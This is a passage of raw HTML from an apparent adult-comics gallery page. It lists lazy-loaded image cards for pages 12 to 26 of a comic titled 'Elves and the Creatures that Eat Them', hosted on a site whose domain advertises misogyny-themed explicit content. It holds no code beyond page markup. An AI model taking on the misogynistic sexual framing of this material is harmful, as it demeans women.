										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="12：Elves_and_the_Creatures_that_Eat_Them_12" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a362b" style="--dominant-color: #3a362b;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-500x489.png" class="attachment-large size-large has-transparency" alt="12：Elves_and_the_Creatures_that_Eat_Them_12" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/12：Elves_and_the_Creatures_that_Eat_Them_12.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a362b" style="--dominant-color: #3a362b;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147171&#038;gpage=1" aria-label="13：Elves_and_the_Creatures_that_Eat_Them_13">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="13：Elves_and_the_Creatures_that_Eat_Them_13" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="413c32" style="--dominant-color: #413c32;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-500x489.png" class="attachment-large size-large has-transparency" alt="13：Elves_and_the_Creatures_that_Eat_Them_13" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/13：Elves_and_the_Creatures_that_Eat_Them_13.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="413c32" style="--dominant-color: #413c32;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147175&#038;gpage=1" aria-label="14：Elves_and_the_Creatures_that_Eat_Them_14">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="14：Elves_and_the_Creatures_that_Eat_Them_14" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="423c32" style="--dominant-color: #423c32;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-500x489.png" class="attachment-large size-large has-transparency" alt="14：Elves_and_the_Creatures_that_Eat_Them_14" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/14：Elves_and_the_Creatures_that_Eat_Them_14.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="423c32" style="--dominant-color: #423c32;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147181&#038;gpage=1" aria-label="15：Elves_and_the_Creatures_that_Eat_Them_15">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="15：Elves_and_the_Creatures_that_Eat_Them_15" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="403d33" style="--dominant-color: #403d33;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-500x489.png" class="attachment-large size-large has-transparency" alt="15：Elves_and_the_Creatures_that_Eat_Them_15" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="403d33" style="--dominant-color: #403d33;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147172&#038;gpage=1" aria-label="16：Elves_and_the_Creatures_that_Eat_Them_16">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="16：Elves_and_the_Creatures_that_Eat_Them_16" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="433d32" style="--dominant-color: #433d32;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-500x489.png" class="attachment-large size-large has-transparency" alt="16：Elves_and_the_Creatures_that_Eat_Them_16" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/16：Elves_and_the_Creatures_that_Eat_Them_16.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="433d32" style="--dominant-color: #433d32;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147182&#038;gpage=1" aria-label="17：Elves_and_the_Creatures_that_Eat_Them_17">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="17：Elves_and_the_Creatures_that_Eat_Them_17" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4f4d42" style="--dominant-color: #4f4d42;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-500x489.png" class="attachment-large size-large has-transparency" alt="17：Elves_and_the_Creatures_that_Eat_Them_17" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/17：Elves_and_the_Creatures_that_Eat_Them_17.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4f4d42" style="--dominant-color: #4f4d42;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147178&#038;gpage=1" aria-label="18：Elves_and_the_Creatures_that_Eat_Them_18">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="18：Elves_and_the_Creatures_that_Eat_Them_18" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3d372d" style="--dominant-color: #3d372d;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-500x489.png" class="attachment-large size-large has-transparency" alt="18：Elves_and_the_Creatures_that_Eat_Them_18" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/18：Elves_and_the_Creatures_that_Eat_Them_18.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3d372d" style="--dominant-color: #3d372d;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147179&#038;gpage=1" aria-label="19：Elves_and_the_Creatures_that_Eat_Them_19">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="19：Elves_and_the_Creatures_that_Eat_Them_19" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="413e33" style="--dominant-color: #413e33;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-500x489.png" class="attachment-large size-large has-transparency" alt="19：Elves_and_the_Creatures_that_Eat_Them_19" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/19：Elves_and_the_Creatures_that_Eat_Them_19.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="413e33" style="--dominant-color: #413e33;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147165&#038;gpage=1" aria-label="20：Elves_and_the_Creatures_that_Eat_Them_20">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="20：Elves_and_the_Creatures_that_Eat_Them_20" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4b483f" style="--dominant-color: #4b483f;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-500x489.png" class="attachment-large size-large has-transparency" alt="20：Elves_and_the_Creatures_that_Eat_Them_20" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/20：Elves_and_the_Creatures_that_Eat_Them_20.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4b483f" style="--dominant-color: #4b483f;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147183&#038;gpage=1" aria-label="21：Elves_and_the_Creatures_that_Eat_Them_21">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="21：Elves_and_the_Creatures_that_Eat_Them_21" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3e3c2f" style="--dominant-color: #3e3c2f;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-500x489.png" class="attachment-large size-large has-transparency" alt="21：Elves_and_the_Creatures_that_Eat_Them_21" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/21：Elves_and_the_Creatures_that_Eat_Them_21.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3e3c2f" style="--dominant-color: #3e3c2f;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147169&#038;gpage=1" aria-label="22：Elves_and_the_Creatures_that_Eat_Them_22">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="22：Elves_and_the_Creatures_that_Eat_Them_22" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="403f34" style="--dominant-color: #403f34;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-500x489.png" class="attachment-large size-large has-transparency" alt="22：Elves_and_the_Creatures_that_Eat_Them_22" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/22：Elves_and_the_Creatures_that_Eat_Them_22.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="403f34" style="--dominant-color: #403f34;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147167&#038;gpage=1" aria-label="23：Elves_and_the_Creatures_that_Eat_Them_23">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="23：Elves_and_the_Creatures_that_Eat_Them_23" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="414135" style="--dominant-color: #414135;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-500x489.png" class="attachment-large size-large has-transparency" alt="23：Elves_and_the_Creatures_that_Eat_Them_23" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/23：Elves_and_the_Creatures_that_Eat_Them_23.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="414135" style="--dominant-color: #414135;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147173&#038;gpage=1" aria-label="24：Elves_and_the_Creatures_that_Eat_Them_24">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="24：Elves_and_the_Creatures_that_Eat_Them_24" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3d3f32" style="--dominant-color: #3d3f32;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-500x489.png" class="attachment-large size-large has-transparency" alt="24：Elves_and_the_Creatures_that_Eat_Them_24" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/24：Elves_and_the_Creatures_that_Eat_Them_24.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3d3f32" style="--dominant-color: #3d3f32;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147184&#038;gpage=1" aria-label="25：Elves_and_the_Creatures_that_Eat_Them_25">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="25：Elves_and_the_Creatures_that_Eat_Them_25" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="37382a" style="--dominant-color: #37382a;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-500x489.png" class="attachment-large size-large has-transparency" alt="25：Elves_and_the_Creatures_that_Eat_Them_25" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/25：Elves_and_the_Creatures_that_Eat_Them_25.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="37382a" style="--dominant-color: #37382a;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147187&#038;gpage=1" aria-label="26：Elves_and_the_Creatures_that_Eat_Them_26">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="26：Elves_and_the_Creatures_that_Eat_Them_26" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="444437" style="--dominant-color: #444437;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-500x489.png" class="attachment-large size-large has-transparency" alt="26：Elves_and_the_Creatures_that_Eat_Them_26" loading="lazy" decoding="async" 